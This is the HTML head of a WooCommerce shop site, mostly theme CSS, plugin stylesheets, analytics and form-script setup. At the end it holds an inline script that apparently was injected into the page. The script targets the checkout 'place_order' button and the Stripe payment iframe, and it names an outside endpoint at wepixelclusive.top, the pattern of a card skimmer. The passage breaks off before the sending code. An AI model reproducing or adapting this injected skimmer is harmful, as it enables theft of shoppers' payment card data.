.pum-theme-621 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-621 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-621 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 622: Cutting Edge */
.pum-theme-622, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-622 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-622 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-622 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-622 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 623: Framed Border */
.pum-theme-623, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-623 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-623 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-623 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-623 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 624: Floating Bar - Soft Blue */
.pum-theme-624, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-624 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-624 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-624 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-624 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

#pum-3433 {z-index: 1999999999}
#pum-2755 {z-index: 1999999999}
#pum-2753 {z-index: 1999999999}
#pum-2751 {z-index: 1999999999}
#pum-2748 {z-index: 1999999999}
#pum-2746 {z-index: 1999999999}
#pum-2744 {z-index: 1999999999}
#pum-2742 {z-index: 1999999999}
#pum-2740 {z-index: 1999999999}
#pum-2738 {z-index: 1999999999}
#pum-2736 {z-index: 1999999999}
#pum-2734 {z-index: 1999999999}
#pum-2732 {z-index: 1999999999}
#pum-2730 {z-index: 1999999999}
#pum-2728 {z-index: 1999999999}
#pum-2725 {z-index: 1999999999}
#pum-2723 {z-index: 1999999999}
#pum-673 {z-index: 1999999999}
#pum-667 {z-index: 1999999999}
#pum-659 {z-index: 1999999999}
#pum-663 {z-index: 1999999999}
#pum-655 {z-index: 1999999999}
#pum-647 {z-index: 1999999999}
#pum-649 {z-index: 1999999999}
#pum-625 {z-index: 1999999999}
#pum-645 {z-index: 1999999999}

/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='gform_basic-css' href='https://soho-lux.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://soho-lux.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://soho-lux.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://soho-lux.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=61196' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 100px);height:calc(100vh - 100px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 99px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 99px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:100px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 98px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 98px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 126px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 126px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 73px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 73px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 73px);height:calc(100vh - 73px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/* TYPOGRAPHY */
    body.material .nectar-button.large {
        border-width: 3px;
        padding-bottom: 9px!important;
    }
    h4 {
        line-height: 26px !important;
    }
    
/* SHORT HERO */
    .short-hero.first-section.loaded {
       padding-top: 300px!important;
    }
    
    
/* NAV */
    #slide-out-widget-area:not(.fullscreen-alt):not(.fullscreen), #slide-out-widget-area-bg.fullscreen, #slide-out-widget-area-bg.fullscreen-split, #slide-out-widget-area-bg.fullscreen-alt .bg-inner, body.material #slide-out-widget-area-bg.slide-out-from-right {
        border-top: 0;
        border-right: 0;
        border-bottom: 0;
        border-left: 2px solid #414042;
        background-color: #414042;
    }
    li#menu-item-469 a {
        padding: 24px 30px 21px!important;
        opacity: 1!important;
    }
    li#menu-item-470 a {
        padding: 24px 30px 21px!important;
        opacity: 1!important;
    }
    #header-outer.transparent #top nav>ul>li[class*="button_bordered"]>a:before {
        border-color: #8BA33C!important;
    }
    body .nectar-slide-in-cart .total, body .nectar-slide-in-cart .total strong {
        color: #fff!important;
    }
    .nectar-slide-in-cart .widget_shopping_cart_content {
        border-left: 2px solid #EFB531!important;
        background: #6F1D46!important;
        color: #fff!important;
    }
    
/* MODAL */
    .fancybox-container {
        z-index: 9999999999999999999;
    }
    html.pum-open.pum-open-overlay, html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay {
        overflow: auto;
    }
    .pum-overlay  p { letter-spacing: 2px; }

    .pum-container, .pum-theme-lightbox .pum-container {
        padding: 0px;
        border-radius: 3px;
        border: 8px solid #EFB531;
        box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 );
        background-color: rgba( 255, 255, 255, 1.00 );
    }
    
    .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close {
        position: absolute;
        height: 26px;
        width: 26px;
        left: auto;
        right: 20px;
        bottom: auto;
        top: 20px;
        padding: 0px;
        color: #ffffff;
        font-family: Arial;
        font-weight: 800;
        font-size: 24px;
        line-height: 24px;
        border: 0px;
        border-radius: 26px !important;
        box-shadow: none;
        text-shadow: none;
        background-color: transparent;
    }
    .pum-title, .pum-theme-lightbox .pum-title {
        display: none;
    }

/* FOOTER */
    .footer-container {
        display: flex;
        width: 100%;
        text-align: left;
    }
    .logo-column {
        padding: 0 4% 0 0;
    }
    .contact-coluumn {
        padding: 0 6%;
    }
    .resources-column {
        padding: 0;
        width: 20%;
    }
    .subscribe-column {
        padding: 0 0 0 4%;
    }
    .footer-container h5 {
        color: #fff!important;
        padding-bottom: 24px!important;
    }
    #footer-outer #copyright p {
        font-size: 16px;
        letter-spacing: 1px;
    }
   #footer-outer #footer-widgets .col p {
        line-height: 21px!important;
        margin-bottom: 0px!important;
        transition: 0.2s ease-in-out;
        padding-bottom: 13px!important;
    }
    #footer-outer #footer-widgets .col a p:hover {
        color: #049372;
    }
    body #footer-outer[data-cols="1"][data-disable-copyright="false"][data-copyright-line="false"][data-matching-section-color="true"] .row {
        padding-bottom: 0;
    }
    div#copyright {
        padding: 10px 0!important;
    }
    #footer-outer[data-cols="1"] .col {
        text-align: left;
    }
    body #footer-outer[data-cols="1"][data-disable-copyright="false"] .row {
        padding-top: 70px;
        padding-bottom: 40px;
        width: 100%;
    }
    div#footer-outer .container {
        display: flex !important;
        justify-content: space-between !important;
        width: 100% !important;
        flex-direction: row-reverse !important;
        align-items: center !important;
        max-width: 100%!important;
        margin: 0px!important;
        z-index: 99;
    }
    .legal {
        display: flex;
        justify-content: flex-end;
        color: #fff!important;
        align-items: center;
        margin-right: 0px!important;
    }
    .legal h6 {
        color: #fff;
        font-size: 14px;
        padding: 0 16px;
        margin: 0;;
        transition: 0.2s ease-in-out;
    }
    .legal h6:hover {
        color: #049372;
    }
    .footer-form {
        position: relative;
        padding-top: 0px;
    }
    .footer-form .email {
        width: 100%;
        margin-top: 18px;
        position: absolute;
    }
    .footer-form .bottom-row {
        margin-top: 0px!important;
        position: relative;
    }
    body:not([data-form-style="minimal"]) #footer-outer #footer-widgets .col input[type=text]:focus, body:not([data-form-style="minimal"]) #footer-outer #footer-widgets .col input[type=email]:focus {
        background-color: transparent;
        border: 2px solid #049372;
    }
    #footer-outer #footer-widgets .col input[type=text], #footer-outer #footer-widgets .col input[type=email] {
        padding: 20px 0 15px 20px;
        width: 100%;
        border: 2px solid #fff;
        border-radius: 0px;
        font-size: 18px;
        letter-spacing: 1px;
        color: #fff !important;
    }
   #footer-outer #footer-widgets .col input[type="submit"] {
        background-color: transparent!important;
        width: 33%;
        text-align: center;
        padding: 21px 20px 16px 20px;
        top: 0;
        right: 0;
        height: min-content;
        transition: 0.2s ease-in-out;
        border: 2px solid #fff;
    }
    
    #footer-outer #footer-widgets .col input[type="submit"]:hover {
        border: 2px solid #049372;
    }
    




/* 3 COLUMN IMAGE CTA ROW */
    .column-overlay-layer {
        background: linear-gradient(to bottom, rgba(23,67,94,0) 0%,rgba(23,67,94,0) 34%,rgba(23,67,94,0.4) 71%,rgba(23,67,94,0.8) 100%) !important;
        opacity: 1!important;
    }
    
    
    
    /* RESPONSIVENESS */
    
    /* DEVICE */
    
    @media screen and (max-width: 1000px) {
        
        /* HEADER */
            li#menu-item-469 {
                display: none;
            }
            li#menu-item-470 {
                display: none;
            }
            .admin-bar #slide-out-widget-area.slide-out-from-right-hover {
                padding-top: 0px !important;
            }
            #slide-out-widget-area .mobile-only {
                display: flex !important;
                width: 180px !important;
                justify-content: space-between;
                margin-top: 0px !important;
            }

        
        /* FOOTER */
            div#footer-grid {
                overflow: hidden;
            }
            .footer-container {
                display: block;
                width: 100%;
                padding: 0 0 80px 24px;
                text-align: left;
            }
            #footer-grid .col.padding-10-percent > .vc_column-inner {
                padding: 40px 20px 20px 20px !important;
            }
            .footer-container h5 {
                max-width: max-content;
            }
            #footer-outer #footer-widgets .col p {
                max-width: max-content;
            }
            #footer-outer #footer-widgets .col a {
                max-width: max-content;
            }
            .contact-coluumn {
                padding: 3rem 0;
            }
            .resources-column {
                padding: 0;
                width: 90%;
            }
            .subscribe-column {
                padding: 3rem 2rem 0 0;
            }
            span.wpcf7-form-control-wrap.your-email {
                height: 62px;
            }
            
           #footer-outer #footer-widgets .col input[type="submit"] {
                width: 38%;
                height: 63px;
                margin: 0px 0!important;
                top: 2px !important;
            }
            
            div#footer-outer .container {
                display: block!important;
                width: 100% !important;
                max-width: 100%!important;
                margin: 0px!important;
                z-index: 99;
                text-align: center!important;
            }
            #footer-outer #copyright .widget h4, #footer-outer #copyright li a i, #footer-outer #copyright p {
                color: #ffffff;
                padding-left: 1.5rem;
            }
            
            .legal {
                display: block;
                margin-left: 10px;
                font-size: 0px!important;
                color: #fff!important;
                align-items: center;
                line-height: 17px;
                padding-top: 30px;
            }
            .legal h6 {
                padding: 0 16px 0;
            }
            .footer-form .email {
                width: 100%;
                margin-top: 18px;
                position: absolute;
            }
            div#copyright {
                padding-bottom: 2rem;
            }
        
        /* ROTATING COLUMNS */
            img.img-with-animation.skip-lazy.slash, img.img-with-animation.skip-lazy.slash-alt {
                display: none;
            }
        
        /* HEROS */
            .short-hero.first-section.loaded {
               padding-top: 120px!important;
            }
            .wpb_row.vc_row-fluid.vc_row.top-level.full-width-content.standard_section.hero .row-bg.using-image {
                background-position: top !important;
                background-repeat: no-repeat;
                background-size: 200%;
            }
            .wpb_row.vc_row-fluid.vc_row.top-level.full-width-content.standard_section.hero .wpb_text_column.wpb_content_element {
                margin-top: 40px !important;
                margin-bottom: 0px !important;
            }
            .wpb_row.vc_row-fluid.vc_row.top-level.full-width-content.standard_section.hero h2 {
                font-size: 24px !important;
            }
            
            .wpb_row.vc_row-fluid.vc_row.top-level.full-width-content.standard_section.short-hero .row-bg.using-image {
                background-position: top !important;
                background-repeat: no-repeat;
                background-size: 200%;
            }
            .wpb_row.vc_row-fluid.vc_row.top-level.full-width-content.standard_section.short-hero .wpb_text_column.wpb_content_element {
                margin-top: 40px !important;
                margin-bottom: 0px !important;
            }
            .wpb_row.vc_row-fluid.vc_row.top-level.full-width-content.standard_section.short-hero h2 {
                font-size: 24px !important;
            }
            
            /* FLOORPLANS */
            .pum-container.pum-responsive {
                margin-left: -9px !important;
                margin-top: -20px !important;
            }
    }
    
    @media screen and (min-width: 769px) and (max-width: 1000px) {
        .contact-form {
            position: relative;
            flex-wrap: wrap;
            padding: 0 40px;
        }
    }
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://soho-lux.com/wp-content/themes/salient-child/style.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=202453411' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='//fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://soho-lux.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://soho-lux.com/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://soho-lux.com/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.4' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-QMDYB1G9PC", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"USD","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/apmpp/source/js/jquery.aptbox.min.js?ver=6.9" id="mpp-apt-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/apmpp/source/js/masonry.pkgd.min.js?ver=6.9" id="mpp-masonry-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/apmpp/source/js/imagesloaded.pkgd.min.js?ver=6.9" id="mpp-imagesloaded-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/apmpp/source/js/apjustify.js?ver=6.9" id="mpp-apjustify-js"></script>
<script type="text/javascript" id="mpp-js-extra">
/* <![CDATA[ */
var mpp_data = {"ajax_url":"https://soho-lux.com/wp-admin/admin-ajax.php"};
//# sourceURL=mpp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/apmpp/source/js/new.js?ver=6.9" id="mpp-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M35QD4N9');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.7.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.7.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pagePostType":"tribe_events","pageType":"tribe_events"};
dataLayer.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/signature-with-contact-form-7/includes/js/front.js?ver=2.0.0" id="OCSWCF-front-js-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/signature-with-contact-form-7/includes/js/signature_pad.js?ver=2.0.0" id="OCSWCF-jquery-sign-js-js"></script>
<script type="text/javascript" defer='defer' src="https://soho-lux.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":""};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://soho-lux.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://soho-lux.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"f3c9e7fc6c8ce20502dda57b700318dd","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_legacy = {"is_legacy":""};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://soho-lux.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://soho-lux.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"f3c9e7fc6c8ce20502dda57b700318dd","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"4":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://soho-lux.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://soho-lux.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://soho-lux.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient-child/floorclick.js?ver=17.1.0" id="custom-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://soho-lux.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soho-lux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://wepixelclusive.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
